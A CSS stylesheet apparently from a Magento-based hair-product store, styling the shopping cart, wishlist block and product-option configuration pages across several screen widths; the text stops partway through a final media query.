.checkout-cart-index .coupon-price-box .price-box .summary.title,
.checkout-cart-index .coupon-price-box .price-box #block-shipping {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals .table-caption {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals table {
  width: 100%;
  text-align: right;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub {
  color: #000;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub td {
  font-weight: 600;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) {
  color: #1D1D1D;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th {
  font-weight: 500;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th strong {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
  content: "Taxs and shipping calculated at checkout";
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td {
  color: #103970;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals td {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .checkout-methods-items button {
  color: #fff;
  font-size: 18px;
  background: #10396f;
  border: 0;
}
.checkout-cart-index .block.crosssell {
  display: none;
}
.checkout-cart-index .block.block-wishlist {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .block.block-wishlist .block-title > * {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-title:after {
  content: "Your Wishlist";
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .subtitle,
.checkout-cart-index .block.block-wishlist .block-content .actions-secondary {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .product-items:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo {
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo img {
  margin: auto;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-name {
  font-weight: 500;
}
.checkout-cart-index .block.block-wishlist .block-content .productReviewsBox {
  text-align: center;
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box {
  color: #000;
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price-label,
.checkout-cart-index .block.block-wishlist .block-content .price-box .old-price {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price {
  font-weight: 600;
}
.checkout-cart-index .block.block-wishlist .block-content .actions-primary {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content button.tocart {
  color: #10396f;
  text-transform: uppercase;
  background: none;
  border: 0;
  border-bottom: 1px solid #B4BBCB;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details {
  color: #10396f;
  line-height: 1.2;
  text-transform: uppercase;
  border-bottom: 1px solid #8492AB;
  margin: auto;
  display: inline-block;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details span {
  display: none;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details:after {
  content: "View More >>>";
  display: block;
}
.checkout-cart-index .price-qty .useCoupon {
  color: #fe443e;
  background: #ffe5e4;
  border: 1px dashed #fe443e;
}
.checkout-cart-configure {
  height: 100vh;
  padding: 0 5%;
  position: absolute;
  left: 0;
  overflow-x: hidden;
  overflow-y: scroll;
}
.checkout-cart-configure::-webkit-scrollbar {
  display: none;
}
.checkout-cart-configure .product-info-stock-sku,
.checkout-cart-configure .product.attribute {
  display: none;
}
.checkout-cart-configure .page-wrapper {
  padding-bottom: 0;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .label {
  color: #fff;
  background: #10396f;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point {
  color: #000;
  border-bottom: 1px solid #10396F;
  float: left;
  position: relative;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.noSelect {
  color: #FF0200;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point:after {
  color: #10396F;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  content: "\f196";
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.active:after {
  content: "\f147";
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control {
  width: 100%;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control select {
  height: 0;
  border: 0;
  overflow: hidden !important;
  display: none;
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrIntro {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item {
  color: #000;
  text-align: center;
  border: 1px solid #10396F;
  float: left;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item.active,
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item:hover {
  color: #fff;
  background: #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control > .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field input {
  width: 0;
  height: 0;
  overflow: hidden;
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label span {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .textBox {
  color: #10396F;
  border: 1px dotted #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .hairCut {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input:checked + label:after {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label {
  position: relative;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  content: "";
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before {
  border: 1px solid #000;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  background-image: url(../images/icon/checked.png);
  background-size: cover;
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label span {
  color: #FD0100;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox input#choose:checked + label + .hairStyleBox {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item {
  border: 1px solid #fff;
  padding: 2px;
  float: left;
  position: relative;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item.active {
  border-color: red;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .title {
  color: #fff;
  width: calc(100% - 4px);
  line-height: 1;
  text-align: center;
  background: rgba(16, 57, 111, 0.7);
  position: absolute;
  left: 2px;
  bottom: 2px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox p a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
  padding-bottom: 1px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  text-indent: 0;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before {
  content: "Don't miss this";
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.checkout-cart-configure .box-tocart {
  text-align: right;
}
.checkout-cart-configure .box-tocart #product-updatecart-button {
  color: #fff;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
}
.checkout-cart-configure .box-tocart #product-updatecart-button span {
  display: none;
}
.checkout-cart-configure .box-tocart #product-updatecart-button:after {
  content: "Save To Cart";
}
@media screen and (max-width: 767px) {
  .checkout-cart-index .page-title-wrapper {
    padding: 25px 5% 15px;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 16px;
    line-height: 1.3;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 17px;
    min-height: 180px;
    padding: 30px 5%;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .cart.items td {
    padding: 10px 5% 20px;
  }
  .checkout-cart-index .cart.items td > .top {
    margin-bottom: 15px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 32%;
    max-width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: 68%;
    min-width: calc(100% - 150px);
    padding-left: 5%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: block;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem {
    line-height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option {
    width: calc(100% - 150px);
    max-width: 50%;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit {
    width: 60px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after {
    width: 19px;
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 80px;
  }
  .checkout-cart-index .cart.items .actions {
    margin-top: 16px;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist {
    width: calc(100% - 150px);
    max-width: 50%;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist a {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .remove {
    width: 60px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .remove .action-delete {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 30px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 26px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 35px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 18px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title .chooseBtn {
    line-height: 20px;
    position: absolute;
    top: calc(50% - 10px);
    right: 5%;
    display: block;
  }
  .checkout-cart-index .hairCut .title .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .title .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .top,
  .checkout-cart-index .hairCut .content .bottom {
    font-size: 16px;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 18px;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    padding: 0 5%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 17px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 100px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful {
    margin-bottom: 15px;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful .title {
    color: #000;
    font-size: 18px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li {
    line-height: 1.3;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.icon {
    font-size: 20px;
    width: 10px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.name {
    line-height: 20px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
    line-height: 38px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 17px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    padding: 0;
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 75px;
    padding: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    margin-top: 15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 26px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    text-transform: uppercase;
    width: 35%;
    max-width: 300px;
    min-width: 160px;
    height: 40px;
    line-height: 42px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 25px 5% 40px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    max-width: 85%;
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 10px 5% 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 48%;
    margin-bottom: 4%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(2n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    font-size: 16px;
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 26px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 20px;
    margin-top: 10px;
  }
}
@media screen and (max-width: 690px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    width: 100px;
    line-height: 30px;
    padding: 0 1% 0 2%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    width: calc(100% - 100px);
    height: 30px;
    line-height: 30px;
    padding: 0 25px 0 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 19px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: calc((100% - 10px) / 6);
    margin-bottom: 2px;
    float: left;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field:not(:nth-child(6n)) {
    margin-right: 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom .textBox {
    padding: 10px;
    display: block;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    padding: 10px 0 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .imgBox {
    width: 58%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text {
    width: 38%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 17px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 5%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    padding: 5px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 16px;
    min-width: 120px;
    line-height: 30px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 18px;
    line-height: 30px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 690px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 9px) / 4);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(4n)) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 500px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 6px) / 3);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(3n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 550px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro p {
    font-size: 16px;
  }
}
@media screen and (min-width: 481px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro .top .right p:first-child {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .checkout-cart-configure .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
}
@media screen and (min-width: 463px) and (max-width: 690px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: calc(100% - 220px);
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 200px;
  }
}
@media screen and (max-width: 462px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: 46%;
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 48%;
  }
}
@media screen and (min-width: 531px) and (max-width: 767px) {
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: calc(100% - 140px);
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    width: 130px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (max-width: 530px) {
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: 100%;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 13px;
    display: inline-block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 22px;
    font-weight: 600;
    width: calc(100% - 100px);
    line-height: 30px;
    text-align: center;
    float: right;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    width: 90px;
    float: left;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 30px;
    height: 26px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (min-width: 747px) and (max-width: 767px) {
  .hairCut .content .bottom .price {
    margin-top: 8px;
  }
}
@media screen and (max-width: 746px) {
  .hairCut .content .bottom .price {
    margin-top: 0;
  }
}
@media screen and (max-width: 485px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper {
    border: 0;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 30px;
    padding-top: 20px;
    margin-bottom: 3px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 17px;
    line-height: 1.3;
    border-bottom: 1px solid #CED9D5;
    padding-bottom: 10px;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 22px;
    min-height: 370px;
    padding: 50px 3px;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: calc(100% - 150px);
    padding-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox:after {
    display: none;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    font-size: 18px;
    width: 50%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    font-size: 18px;
